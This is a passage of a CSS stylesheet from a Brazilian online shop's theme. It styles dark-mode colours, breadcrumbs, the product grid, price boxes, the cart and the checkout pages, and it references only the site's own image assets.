  color: #ffffff;
}
body.dark-theme .header-speechbar ul li:hover {
  border-bottom: 1px solid #b5b5b5;
}
body.dark-theme .header-speechbar .default-section-container::before {
  background-color: #282d32;
}
body.dark-theme header.model2-header .header-search {
  border: 1px solid #434b52;
}
body.dark-theme header.model2-header .header-search-input {
  background-color: #20252a;
}
body.dark-theme header.model2-header .header-search-input,
body.dark-theme header.model2-header .header-search-input::placeholder {
  color: #b5b5b5;
}
body.dark-theme body.cms-institutional-page .nav-left ul {
  background-color: #20252a;
}
body.dark-theme header.model2-header .header-links-block .icon p {
  color: #b5b5b5;
}
body.dark-theme header.model2-header .header-links-block .active {
  border: 1px solid #434b52;
  background-color: #20252a;
}
body.dark-theme header.model2-header .header-links-block .active li {
  color: #b5b5b5 !important;
}
body.dark-theme header.model2-header .header-links-block .active li a {
  color: #b5b5b5 !important;
}
body.dark-theme header.model2-header .header-links-block .active li a:hover {
  background-color: unset;
  color: #ffffff !important;
}
body.dark-theme header.model2-header .header-links-block .active .link:hover:not(.submenu-atendimento),
body.dark-theme header.model2-header .header-links-block .active li > a:hover:not(.submenu-atendimento) {
  background-color: unset;
}
body.dark-theme header.model2-header .header-links-block .menu .submenu-atendimento {
  border-bottom: 1px solid #434b52;
}
body.dark-theme header.model2-header .header-links-block .menu .submenu-atendimento .title, body.dark-theme header.model2-header .header-links-block .menu .submenu-atendimento p {
  color: #b5b5b5;
}
body.dark-theme header.model2-header .header-links-block .menu .submenu-atendimento .image-info a {
  color: #b5b5b5;
}
body.dark-theme header.model2-header .header-links-account .account-menu li:not(.arrow) {
  padding: 15px 15px;
}
body.dark-theme.cms-institutional-page .nav-left ul li a {
  color: #b5b5b5 !important;
}
body.dark-theme.cms-institutional-page .nav-left ul li.selected a {
  color: #e0c2a6 !important;
}
body.dark-theme header.model2-header .topmenu-mobile-section li > a, body.dark-theme header.header-section .topmenu-mobile-section li > a,
body.dark-theme header.model2-header .topmenu-mobile-section p.default a,
body.dark-theme header.model2-header .topmenu-mobile-section li > a span, body.dark-theme header.header-section .topmenu-mobile-section li > a span {
  background-color: #000000;
  color: #abadae;
}
body.dark-theme header.model2-header .topmenu-mobile-section li.login-mobile, body.dark-theme header.header-section .topmenu-mobile-section li.login-mobile,
body.dark-theme header.model2-header .topmenu-mobile-section li.login-mobile a, body.dark-theme header.header-section .topmenu-mobile-section li.login-mobile a,
body.dark-theme header.model2-header .topmenu-mobile-section li.central-atendimento a, body.dark-theme header.header-section .topmenu-mobile-section li.central-atendimento a {
  background-color: #202020;
  color: #abadae;
}
body.dark-theme header.model2-header .topmenu-mobile-section p.default a {
  border-bottom: 1px solid #abadae;
}
body.dark-theme header.model2-header .topmenu-mobile-section li.login-mobile, body.dark-theme header.header-section .topmenu-mobile-section li.login-mobile {
  border-top: none;
}
body.dark-theme .header-checkout-section {
  background-color: #20252a;
}
body.dark-theme .header-checkout-section .keep-buying p,
body.dark-theme .header-checkout-section .keep-buying a {
  color: #ffffff;
}
body.dark-theme .highlights-section .highlight-block p a,
body.dark-theme .highlights-section .highlight-block p strong {
  color: #ffffff;
}
body.dark-theme .my-account .data-table thead th,
body.dark-theme .my-account .data-table tbody td {
  color: unset;
}
body.dark-theme .customer-ratings > div h2 {
  color: #b5b5b5;
}
body.dark-theme .customer-ratings > div h4 {
  color: #b5b5b5;
}
body.dark-theme .customer-ratings > div > ul .slick-arrow.slick-prev {
  background-image: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/slick-navigation-prev.svg");
}
body.dark-theme .customer-ratings > div > ul .slick-arrow.slick-next {
  background-image: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/slick-navigation-next.svg");
}
body.dark-theme .customer-ratings > div > ul li.slick-slide div h3 {
  color: #b5b5b5;
}
body.dark-theme .customer-ratings > div > ul li.slick-slide p {
  color: #b5b5b5;
}
body.dark-theme .list-category-products-section .products-grid-title-section .title {
  color: #b5b5b5;
}
body.dark-theme .products-grid .item {
  border: 1px solid #20252a;
  background-color: #20252a;
}
body.dark-theme .products-grid .item .product-image {
  border-bottom: 1px solid #20252a;
}
body.dark-theme .products-grid .item .product-name a {
  color: #b5b5b5;
}
body.dark-theme .products-grid .item .price-box .regular-price,
body.dark-theme .products-grid .item .price-box .special-price,
body.dark-theme .products-grid .item .price-box .minimal-price,
body.dark-theme .products-grid .item .price-box .minimal-price-link,
body.dark-theme .products-grid .item .price-box .old-price {
  color: #b5b5b5;
}
body.dark-theme .products-grid .item .installments-box .installments {
  color: #b5b5b5;
}
body.dark-theme .products-grid .item .alternate-price-box .installments,
body.dark-theme .products-grid .item .alternate-price-box .billet,
body.dark-theme .products-grid .item .alternate-price-box .pix {
  color: #b5b5b5;
}
body.dark-theme .products-grid .item:hover .actions .btn-cart,
body.dark-theme .products-grid .item:hover .actions .button {
  background-color: #20252a;
}
body.dark-theme .catalog-category-banner-section.no-image h1 {
  color: #b5b5b5;
}
body.dark-theme .catalog-category-banner-section.category-banner-fixed {
  background-color: #282d32;
}
body.dark-theme .catalog-category-banner-section h1 .category-text,
body.dark-theme .catalog-category-banner-section h1 .category-full-text {
  background-color: #20252a;
  color: #b5b5b5;
}
body.dark-theme .catalog-category-banner-section h1 .category-text .readmore,
body.dark-theme .catalog-category-banner-section h1 .category-full-text .readmore {
  background-color: #20252a;
}
body.dark-theme .toolbar-top .toolbar .customlayered {
  border: 1px solid #434b52;
}
body.dark-theme .toolbar-top .toolbar .customlayered .filters {
  border: 1px solid #434b52;
}
body.dark-theme .toolbar-top .toolbar .customlayered .filters ol li a:hover {
  text-decoration: none;
  color: #ffffff;
}
body.dark-theme .toolbar-top .toolbar .sorter .sort-by {
  border: 1px solid #434b52;
}
body.dark-theme .toolbar-top .toolbar .sorter .sort-by ul.active {
  border: 1px solid #434b52;
}
body.dark-theme .toolbar-top .toolbar .sorter .sort-by ul.active li:hover {
  color: #ffffff;
}
body.dark-theme .toolbar-top .toolbar .sorter .sort-by label,
body.dark-theme .toolbar-top .toolbar .customlayered .label-container label,
body.dark-theme .toolbar-top .toolbar .customlayered .non-selected ul li.name,
body.dark-theme .toolbar-top .toolbar .customlayered .non-selected ul li a,
body.dark-theme .toolbar-top .toolbar .custom-select ul li.link {
  color: #b5b5b5;
}
body.dark-theme .toolbar-top .toolbar .custom-select ul,
body.dark-theme .toolbar-top .toolbar .customlayered.active .filters {
  background-color: #20252a;
}
body.dark-theme .toolbar-top .toolbar .customlayered .filters-container .currently li {
  border: 1px solid #434b52;
  background: #20252a;
}
body.dark-theme .toolbar-top .toolbar .customlayered .filters-container .currently li span,
body.dark-theme .toolbar-top .toolbar .customlayered .filters-container .currently li span {
  color: #b5b5b5;
}
body.dark-theme .toolbar-top .toolbar .customlayered .filters-container .currently li .btn-remove:after,
body.dark-theme .toolbar-top .toolbar .customlayered .filters-container .currently li .btn-remove:hover {
  background-color: #20252a;
}
body.dark-theme .infinity-scroll-container .loading p {
  background-color: #20252a;
  color: #b5b5b5;
}
body.dark-theme .infinity-scroll-no-more-products-section h4 {
  color: #b5b5b5;
}
body.dark-theme .blur-content {
  background-color: #20252a;
}
body.dark-theme.catalog-product-view,
body.dark-theme .product-collateral,
body.dark-theme .product-review-section {
  background-color: #20252a;
}
body.dark-theme.catalog-product-view .breadcrumbs.vertical-theme ul li, body.dark-theme.catalog-product-view .breadcrumbs.vertical-theme ul li strong {
  color: #b5b5b5;
}
body.dark-theme .product-view .product-shop.vertical-theme .product-name .h1,
body.dark-theme .product-view .product-shop.vertical-theme .product-name .product-ref p,
body.dark-theme .product-view .product-shop.vertical-theme .product-name .product-ref .div-ratings a,
body.dark-theme .product-view .product-shop.vertical-theme .short-description,
body.dark-theme .product-view .product-shop.vertical-theme .old-price,
body.dark-theme .product-view .product-shop.vertical-theme .special-price,
body.dark-theme .product-view .product-shop.vertical-theme .regular-price,
body.dark-theme .product-view .product-shop.vertical-theme .price-info .installments,
body.dark-theme .product-view .product-shop.vertical-theme .price-info .billetdiscount {
  color: #b5b5b5;
}
body.dark-theme .product-view .product-shop.vertical-theme .price-info {
  border-color: #333a40;
}
body.dark-theme .product-view .product-shop.vertical-theme .product-name .product-ref p {
  border-color: #333a40;
}
body.dark-theme .product-view .add-to-links li:first-child {
  border-color: #333a40;
}
body.dark-theme .product-view .product-options {
  border-color: #333a40;
}
body.dark-theme .product-view .product-options label, body.dark-theme .product-view .product-options .select-label {
  color: #b5b5b5;
}
body.dark-theme .product-view .product-shop.vertical-theme .add-to-cart .input-text {
  border-color: #434b52;
  background-color: #434b52;
  font-size: 16px;
  color: #b5b5b5;
}
body.dark-theme .product-view .add-to-links li a {
  color: #b5b5b5;
}
body.dark-theme .product-view .product-shop.vertical-theme .block-related {
  border-color: #20252a;
  background-color: #20252a;
  box-shadow: none;
  padding: 0;
}
body.dark-theme .product-view .product-shop.vertical-theme .block-related .block-title h2,
body.dark-theme .block-related .block-subtitle,
body.dark-theme .product-view .product-shop.vertical-theme .block-related .item .product-details .product-name a {
  color: #b5b5b5;
}
body.dark-theme .product-view .product-shop.vertical-theme .shipping-estimate-input {
  border-color: #4e5860;
  background-color: #434b52;
  box-shadow: none;
  color: #b5b5b5;
}
body.dark-theme .product-view .product-shop.vertical-theme .shipping-estimate-input::placeholder {
  color: #b5b5b5;
}
body.dark-theme .shipping-estimate .shipping-estimate-button {
  border-color: #4e5860;
  background-color: #434b52;
  color: #b5b5b5;
}
body.dark-theme .shipping-estimate .shipping-estimate-table th,
body.dark-theme .shipping-estimate .shipping-estimate-table td {
  color: #b5b5b5;
}
body.dark-theme .product-collateral .toggle-tabs li > span {
  color: #b5b5b5;
}
body.dark-theme .product-view .tabs.vertical-theme .toggle-tabs {
  border-color: #333a40;
}
body.dark-theme .product-view .tabs.vertical-theme .toggle-tabs li.current::after {
  border-color: #b5b5b5;
  background-color: #b5b5b5;
}
body.dark-theme.catalog-product-view .collateral-tabs .std div, body.dark-theme.catalog-product-view .collateral-tabs .std p, body.dark-theme.catalog-product-view .collateral-tabs .std span {
  color: #b5b5b5;
}
body.dark-theme #product-attribute-specs-table {
  border-color: #333a40;
}
body.dark-theme #product-attribute-specs-table th {
  border-color: #333a40;
  background-color: #282d32;
  color: #b5b5b5;
}
body.dark-theme .data-table thead th,
body.dark-theme .data-table tbody td {
  border-color: #333a40;
  color: #ffffff;
}
body.dark-theme .customer-account .data-table thead th,
body.dark-theme .customer-account .data-table tbody td {
  border-color: #e3e3e3;
  color: #636363;
}
body.dark-theme .product-view .facebook-product-comments h2 {
  color: #b5b5b5;
}
body.dark-theme .product-view .facebook-product-comments h2 .pluginSkinLight {
  color: #b5b5b5;
}
body.dark-theme .product-view .box-up-sell.vertical-theme h2 {
  color: #ffffff;
}
body.dark-theme .product-review-section {
  border-color: #333a40;
}
body.dark-theme .product-review-section:before {
  background-color: #333a40;
}
body.dark-theme .product-review-section .review-title,
body.dark-theme .ratings .rating-label {
  color: #b5b5b5;
}
body.dark-theme .product-review-section .review-form-container .form-list .input-text,
body.dark-theme .product-review-section .review-form-container .form-list textarea,
body.dark-theme .product-review-section .review-form-container .button {
  border-color: #333a40;
  background-color: #282d32;
  color: #b5b5b5;
}
body.dark-theme .product-review-section .review-list-container .review-be-the-first {
  border-color: #333a40 !important;
  background-color: #282d32;
  box-shadow: none;
}
body.dark-theme .product-review-section .review-list-container .review-be-the-first .text h4,
body.dark-theme .product-review-section .review-list-container .review-be-the-first .text p,
body.dark-theme .product-review-section .review-list-container ul.summary .rating-label {
  color: #b5b5b5;
}
body.dark-theme .product-review-section ul.list li {
  background: none;
  padding: 29px 0;
}
body.dark-theme .product-review-section ul.list li .date,
body.dark-theme .product-review-section ul.list li .title,
body.dark-theme .product-review-section ul.list li .description {
  color: #b5b5b5;
}
body.dark-theme .product-view .product-custom-availability {
  height: 44px;
}
body.dark-theme .product-view .product-shop.vertical-theme .product-options dd .configurable-swatch-list li .swatch-link {
  background: none;
  border: none;
}
body.dark-theme .product-view .product-shop.vertical-theme .product-options dd .configurable-swatch-list li .swatch-link .swatch-label {
  color: #1C87C9;
  border: 1px solid #1C87C9;
  background-color: #20252a;
}
body.dark-theme .product-view .product-shop.vertical-theme .product-options dd .configurable-swatch-list li .swatch-link .swatch-label:hover {
  color: #FFFFFF;
  background-color: #1C87C9;
}
body.dark-theme .product-view .product-shop.vertical-theme .product-options dd .configurable-swatch-list li.selected .swatch-link .swatch-label {
  background-color: #1C87C9;
  color: #FFFFFF;
  border: 1px solid #1C87C9;
}
body.dark-theme .product-view .product-shop.vertical-theme .product-options dd .configurable-swatch-list li.not-available .swatch-link .swatch-label {
  background-color: #1b1b1b;
  color: #4c4c4c;
  border: 1px solid #4c4c4c;
}
body.dark-theme.checkout-cart-index {
  background-color: #20252a;
}
body.dark-theme .cart .page-title h1,
body.dark-theme .cart-table thead tr th,
body.dark-theme .cart-table .product-cart-info .product-name a,
body.dark-theme .cart-table .product-cart-price .price,
body.dark-theme .cart-table .product-cart-total .price {
  color: #ffffff;
}
body.dark-theme .cart-table thead tr {
  border-color: #333a40;
}
body.dark-theme .cart-table .product-cart-actions .qty,
body.dark-theme .cart-table tfoot tr td .btn-continue,
body.dark-theme #discount-coupon-form .button-wrapper > button,
body.dark-theme .cart .giftcard .button-wrapper > button,
body.dark-theme .shipping .input-box .buttons-set .button,
body.dark-theme .shipping #co-shipping-method-form .buttons-set button.button,
body.dark-theme .cart-table tfoot tr td .btn-continue {
  border-color: #333a40 !important;
  background-color: #282d32;
  box-shadow: none;
  color: #ffffff;
}
body.dark-theme .cart-table tfoot tr td .btn-continue span,
body.dark-theme #discount-coupon-form label, body.dark-theme .cart .giftcard label,
body.dark-theme .shipping .form-list label,
body.dark-theme .shipping .form-list a.know-cep,
body.dark-theme .cart .cart-totals table td,
body.dark-theme .cart .cart-totals table tfoot strong,
body.dark-theme .cart .cart-totals table tr.billetdiscount td:first-child,
body.dark-theme .cart .cart-totals table tr.billetdiscount td:last-child,
body.dark-theme .compra-segura p {
  color: #ffffff !important;
}
body.dark-theme .right-cart-content .right-content {
  border-color: #333a40;
  background-color: #20252a;
  box-shadow: none;
  color: #ffffff;
}
body.dark-theme #discount-coupon-form .input-text,
body.dark-theme .cart .giftcard .input-text,
body.dark-theme .shipping .input-box input {
  border-color: #333a40;
  background-color: #20252a;
  box-shadow: none;
  color: #ffffff;
}
body.dark-theme .shipping,
body.dark-theme .cart-totals-wrapper,
body.dark-theme .cart .cart-totals table tbody {
  border-color: #333a40;
}
body.dark-theme .cross-sell {
  border-color: #333a40;
  background-color: #20252a;
}
body.dark-theme .cart-table .product-cart-remove .btn-remove {
  background-image: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/close-modal.svg");
  background-position: center;
  background-size: 18px;
}
body.dark-theme .checkout-onepage-success .receipt-content .order-message .order-received, body.dark-theme .depositpayment-default-success .receipt-content .order-message .order-received, body.dark-theme .checkout-onepage-success .receipt-content .order-message .order-received, body.dark-theme .pixpayment-default-success .receipt-content .order-message .order-received {
  color: #fff;
}
body.dark-theme .checkout-onepage-success .receipt-content .order-message .message, body.dark-theme .depositpayment-default-success .receipt-content .order-message .message, body.dark-theme .checkout-onepage-success .receipt-content .order-message .message, body.dark-theme .pixpayment-default-success .receipt-content .order-message .message {
  color: #fff;
}
body.dark-theme .checkout-onepage-success .receipt-content .order-infos .receipt-wrapper p, body.dark-theme .depositpayment-default-success .receipt-content .order-infos .receipt-wrapper p, body.dark-theme .checkout-onepage-success .receipt-content .order-infos .receipt-wrapper p, body.dark-theme .pixpayment-default-success .receipt-content .order-infos .receipt-wrapper p {
  color: #fff;
}
body.dark-theme .receipt-content .receipt-box.order-message h1, body.dark-theme .receipt-content .receipt-box.order-message h2, body.dark-theme .receipt-content .receipt-box.order-message .message, body.dark-theme .receipt-content .receipt-box.order-message p, body.dark-theme .receipt-content .receipt-box.order-message .order-number, body.dark-theme .receipt-content .receipt-box.order-message h3, body.dark-theme .receipt-content .receipt-box.order-message .number {
  color: #b5b5b5;
}
body.dark-theme .receipt-content .receipt-box.order-infos h4, body.dark-theme .receipt-content .receipt-box.order-infos p {
  color: #b5b5b5;
}
body.dark-theme .receipt-content .receipt-box.order-infos a {
  color: #fff;
}
body.dark-theme .checkout-onepage-success .receipt-content .order-infos .receipt-wrapper p, body.dark-theme .depositpayment-default-success .receipt-content .order-infos .receipt-wrapper p, body.dark-theme .checkout-onepage-success .receipt-content .order-infos .receipt-wrapper p, body.dark-theme .pixpayment-default-success .receipt-content .order-infos .receipt-wrapper p {
  color: #fff;
}
body.dark-theme .footer-section {
  background-color: #20252a;
}
body.dark-theme .copyright-section {
  background-color: #20252a;
}
body.dark-theme .footer-block.logo {
  color: #b5b5b5;
}
body.dark-theme .footer-section-container .footer-block a {
  color: #b5b5b5;
}
body.dark-theme .footer-section-container .footer-block a:hover {
  color: #ffffff;
}
body.dark-theme .footer-section-container .footer-block {
  color: #b5b5b5;
}
body.dark-theme .highlights-section-checkout .highlights-section-container .highlights-blocks .highlight-block {
  border-color: #333a40;
  background-color: #20252a;
}
body.dark-theme .highlights-section-checkout .highlights-section-container .highlights-title h2,
body.dark-theme .highlights-section-checkout .highlights-section-container .highlights-title p,
body.dark-theme .payments-security .content .payments h2,
body.dark-theme .payments-security .content .certificacoes h2,
body.dark-theme .address-copyright .content .endereco,
body.dark-theme .address-copyright .content .endereco p,
body.dark-theme .highlights-section-checkout .highlights-section-container .highlights-blocks .info .name,
body.dark-theme .highlights-section-checkout .highlights-section-container .highlights-blocks .info .description {
  color: #ffffff;
}
body.dark-theme .payments-security {
  background-color: #20252a;
}

.breadcrumbs-section {
  padding: 10px 15px;
}

.breadcrumbs {
  padding-bottom: 25px;
  overflow: hidden;
}

.breadcrumbs li {
  float: left;
  font-size: 12px;
  font-weight: 300;
  text-transform: uppercase;
}
.breadcrumbs li strong {
  font-weight: 300;
}

.breadcrumbs a {
  float: left;
  color: #636363;
}

.breadcrumbs a:hover {
  color: #e97d00;
}

.breadcrumbs strong {
  color: #636363;
  font-weight: normal;
}

.breadcrumbs span {
  float: left;
  padding: 0 7px;
}

@media only screen and (max-width: 770px) {
  .breadcrumbs {
    display: none;
  }
}
@media only screen and (max-width: 1199px) {
  .catalog-category-view .main-section-container,
  .catalogsearch-result-index .main-section-container {
    padding: 0 15px;
  }
}

.catalog-category-view .main-section-container .col-main,
.catalogsearch-result-index .main-section-container .col-main {
  width: 100%;
  padding: 0;
}

@media only screen and (min-width: 979px) {
  .catalog-category-view .products-grid {
    padding-top: 37px;
  }
}

.products-grid-title-section {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: space-between;
  -webkit-justify-content: space-between;
  -ms-justify-content: space-between;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-bottom: 25px;
}

.products-grid-title-section .products-grid-title-section-container {
  margin: auto;
}
@media only screen and (max-width: 1300px) {
  .products-grid-title-section .products-grid-title-section-container {
    display: block;
    margin: initial;
  }
}

.products-grid-title-section .title {
  -webkit-font-smoothing: antialiased;
  color: #796E7C;
  font-weight: 600;
  font-size: 36px;
  line-height: 43px;
}
@media only screen and (max-width: 1300px) {
  .products-grid-title-section .title {
    text-align: center;
    font-size: 24px;
  }
}

.products-grid-title-section .products-grid-carrousel-arrow {
  height: unset;
  position: absolute;
  z-index: 1;
  top: 500px;
  position: relative;
  width: 100%;
}
@media only screen and (max-width: 1300px) {
  .products-grid-title-section .products-grid-carrousel-arrow {
    margin: 3px 5px 0 auto;
    top: 0;
    position: unset;
    width: 50px;
  }
}

.products-grid-title-section .slick-arrow {
  display: inline-block;
  width: 10px;
  height: 20px;
  background-position: center center;
  background-repeat: no-repeat;
  cursor: pointer;
}

.products-grid-title-section .slick-arrow.arrow-left {
  background-image: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/slick-navigation-prev.svg");
}

.products-grid-title-section .slick-arrow.arrow-right {
  background-image: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/slick-navigation-next.svg");
  margin-left: unset;
}
@media only screen and (max-width: 770px) {
  .products-grid-title-section .slick-arrow.arrow-right {
    margin-left: 23px;
  }
}

.products-grid.grid-1 .item {
  width: calc( (100% / 1) - ((26px * (1 - 1)) / 1) );
}

.products-grid.grid-2 .item {
  width: calc( (100% / 2) - ((26px * (2 - 1)) / 2) );
}

.products-grid.grid-3 .item {
  width: calc( (100% / 3) - ((26px * (3 - 1)) / 3) );
}

.products-grid.grid-4 .item {
  width: calc( (100% / 4) - ((26px * (4 - 1)) / 4) );
}

.products-grid.grid-5 .item {
  width: calc( (100% / 5) - ((26px * (5 - 1)) / 5) );
}

.products-grid.grid-6 .item {
  width: calc( (100% / 6) - ((26px * (6 - 1)) / 6) );
}

.products-grid.grid-7 .item {
  width: calc( (100% / 7) - ((26px * (7 - 1)) / 7) );
}

.products-grid.grid-8 .item {
  width: calc( (100% / 8) - ((26px * (8 - 1)) / 8) );
}

.products-grid.grid-9 .item {
  width: calc( (100% / 9) - ((26px * (9 - 1)) / 9) );
}

.products-grid.grid-10 .item {
  width: calc( (100% / 10) - ((26px * (10 - 1)) / 10) );
}

.products-grid.grid-11 .item {
  width: calc( (100% / 11) - ((26px * (11 - 1)) / 11) );
}

.products-grid.grid-12 .item {
  width: calc( (100% / 12) - ((26px * (12 - 1)) / 12) );
}

@media only screen and (max-width: 1199px) {
  .products-grid.grid-4 .item {
    width: calc( (100% / 3) - ((26px * (3 - 1)) / 3) );
  }
}

@media only screen and (max-width: 979px) {
  .products-grid.grid-4 .item,
  .products-grid.grid-3 .item {
    width: calc( (100% / 2) - ((26px * (2 - 1)) / 2) );
  }
}

@media only screen and (max-width: 770px) {
  .products-grid.grid-4 .item,
  .products-grid.grid-3 .item,
  .products-grid.grid-2 .item {
    width: calc( (100% / 2) - ((6px * (2 - 1)) / 2) );
  }
}

.products-grid.grid-4 .item .price-box .old-price {
  width: 100%;
  margin: 0;
  padding: 0;
}

.products-grid.grid-4 .item .price-box .old-price::before {
  display: none;
}

@media only screen and (max-width: 599px) {
  .products-grid.grid-mobile-1 .item {
    width: 100%;
  }
}

@media only screen and (max-width: 599px) {
  .products-grid.grid-mobile-1 .item .product-image img {
    max-height: 350px;
  }
}

@media only screen and (max-width: 599px) {
  .products-grid.grid-mobile-1 .item .product-name {
    height: fit-content;
  }
}

.products-grid {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: space-between;
  -webkit-justify-content: space-between;
  -ms-justify-content: space-between;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.products-grid.with-carousel {
  display: block;
}
.products-grid.with-carousel:after {
  content: "";
  display: block;
  clear: both;
}
.products-grid.with-carousel .item {
  margin: 0 15px;
}
.products-grid.with-carousel .slick-list {
  max-width: none;
  margin: 0 -15px;
}
.products-grid .item {
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  border: 1px solid #ffffff;
  background: #ffffff;
  position: relative;
  margin-bottom: 26px;
  padding-bottom: 80px;
}
@media only screen and (max-width: 770px) {
  .products-grid .item {
    padding-bottom: 30px;
  }
}
.products-grid .item.item-out-of-stock {
  display: none;
}
.products-grid .item.item-out-of-stock.visible {
  -webkit-box-ordinal-group: 1;
  -moz-box-ordinal-group: 1;
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
  display: inline-block;
}
.products-grid .item.fake, .products-grid .item.fake:hover {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-box-ordinal-group: 2;
  -moz-box-ordinal-group: 2;
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
  background: transparent;
  border: 0;
}
@media only screen and (max-width: 770px) {
  .products-grid .item.fake, .products-grid .item.fake:hover {
    padding-bottom: 30px;
  }
}

.products-grid .item.hover:hover {
  border: 1px solid #C5C5C5;
  box-shadow: 0 8px 8px 0 rgba(0, 0, 0, 0.1);
}
@media only screen and (max-width: 770px) {
  .products-grid .item.hover:hover {
    border: 1px solid #ffffff;
    box-shadow: none;
  }
}

.products-grid .item .actions .btn-cart,
.products-grid .item .actions .button {
  -webkit-font-smoothing: antialiased;
  display: flex;
  width: 100%;
  height: 50px;
  border-radius: 4px;
  border: 1px solid #4A90E2;
  background: #FFFFFF;
  font-size: 16px;
  color: #4A90E2;
  font-weight: 600;
  letter-spacing: 0;
  text-align: center;
  text-transform: uppercase;
  padding: 0;
  text-decoration: none;
  margin-top: 10px;
  justify-content: center;
  align-items: center;
}
@media only screen and (max-width: 599px) {
  .products-grid .item .actions .btn-cart,
  .products-grid .item .actions .button {
    font-size: 12px;
    height: 35px;
  }
}

.products-grid .item.fake,
.products-grid .item.fake:hover {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  height: 1px;
  background: transparent;
  border: 0;
  padding: 0;
  margin: 0;
}
@media only screen and (max-width: 599px) {
  .products-grid .item.fake,
  .products-grid .item.fake:hover {
    display: none;
  }
}

.products-grid .item .product-image {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
  justify-content: center;
  -webkit-justify-content: center;
  -ms-justify-content: center;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  border-bottom: 1px solid #DFDFDF;
  overflow: -webkit-paged-x;
}

.products-grid .item .product-image img {
  max-width: 100%;
  max-height: 100%;
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}

.product-image.column-count-4 {
  min-height: 276px;
}
@media only screen and (max-width: 599px) {
  .product-image.column-count-4 {
    min-height: 200px;
  }
}

.product-image.column-count-4 img {
  max-height: 333.891px !important;
}
@media only screen and (max-width: 599px) {
  .product-image.column-count-4 img {
    max-height: 201px !important;
  }
}

.product-image.column-count-3 {
  min-height: 454px;
}
@media only screen and (max-width: 599px) {
  .product-image.column-count-3 {
    min-height: 200px;
  }
}

.product-image.column-count-3 img {
  max-height: 453.594px !important;
}
@media only screen and (max-width: 599px) {
  .product-image.column-count-3 img {
    max-height: 411.594px !important;
  }
}
@media only screen and (max-width: 770px) {
  .product-image.column-count-3 img {
    max-height: 250px !important;
  }
}
@media only screen and (max-width: 1230px) and (min-width: 771px) {
  .product-image.column-count-3 img {
    max-height: 270px !important;
  }
}

.products-grid .slick-slide.item .product-image img:nth-child(2) {
  position: absolute;
}

body.catalog-category-view .products-grid .item .product-image img:nth-child(2) {
  position: relative;
}

.products-grid .item .product-info {
  display: block;
  text-align: center;
  margin-top: 24px;
  padding: 0 10px;
}
@media only screen and (max-width: 770px) {
  .products-grid .item .product-info {
    padding: 0 8px;
    margin-top: 12px;
  }
}

.products-grid .item .product-name {
  -webkit-font-smoothing: antialiased;
  overflow: hidden;
  height: 70px;
  font-size: 16px;
  font-weight: 600;
  text-align: center;
}
@media only screen and (max-width: 770px) {
  .products-grid .item .product-name {
    font-size: 14px;
    height: 60px;
  }
}
@media only screen and (max-width: 599px) {
  .products-grid .item .product-name {
    font-size: 12px;
    line-height: 16px;
    height: 46px;
  }
}

.products-grid .item .product-name a {
  color: #796E7C;
}

.products-grid .item .product-name a:hover {
  text-decoration: none;
}

.products-grid .item .availability.out-of-stock {
  -webkit-font-smoothing: antialiased;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  width: calc(100% - 40px);
  height: 50px;
  background: #ECECEC;
  font-size: 16px;
  font-weight: 600;
  letter-spacing: 0;
  text-align: center;
  text-transform: uppercase;
  line-height: 50px;
  position: absolute;
  bottom: 20px;
}
@media only screen and (max-width: 770px) {
  .products-grid .item .availability.out-of-stock {
    height: 20px;
    line-height: 20px;
    font-size: 10px;
    bottom: 6px;
    width: calc(100% - (2* 8px));
  }
}

.products-grid .item .availability.out-of-stock span {
  color: #796E7C;
}

.products-grid .item .ratings {
  margin: 10px 0 0 0;
}
@media only screen and (max-width: 770px) {
  .products-grid .item .ratings {
    display: none;
  }
}

.products-grid .item .ratings .rating-box .stars {
  width: 18px;
  height: 17px;
  background-image: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/rating_list.png");
}

.products-grid .item .ratings .rating-box .stars.star-active {
  background-position: 0 16px;
}

.products-grid .item .price-box .bundle-full-price {
  -webkit-font-smoothing: antialiased;
  color: #49964D;
  font-weight: 600;
}
.products-grid .item .price-box .bundle-full-price .price-label {
  display: none;
}
.products-grid .item .price-box .bundle-full-price .full-label {
  display: none;
}

.products-grid .item .price-box {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: center;
  -webkit-justify-content: center;
  -ms-justify-content: center;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-top: 25px;
}
@media only screen and (max-width: 770px) {
  .products-grid .item .price-box {
    margin-top: 12px;
  }
}

.products-grid .item .price-box .minimal-price-link,
.products-grid .item .price-box .minimal-price-link .label {
  display: none;
}

.products-grid .item .price-box .minimal-price .price-label {
  display: none;
}

.products-grid .item .price-box .old-price {
  -webkit-font-smoothing: antialiased;
  color: #796E7C;
  font-weight: 300;
  text-decoration: line-through;
  padding-right: 18px;
  margin-right: 16px;
  position: relative;
}
@media only screen and (max-width: 770px) {
  .products-grid .item .price-box .old-price {
    padding-right: 8px;
    margin-right: 8px;
  }
}

